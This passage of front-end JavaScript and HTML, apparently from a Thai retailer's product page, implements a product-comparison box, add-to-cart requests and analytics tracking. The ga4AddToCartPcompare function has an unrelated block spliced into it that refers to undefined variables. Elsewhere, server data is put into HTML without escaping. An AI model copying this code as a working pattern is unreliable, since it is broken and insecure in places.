					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'YTU3NzFmYzI5N2RkOGViMGNkNGI2NzM3ZGU1NjNiZDQwMGYyMWI3YWJhOTVmNTdiYmY3ZjZmYzFlM2QxNjZhMg=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
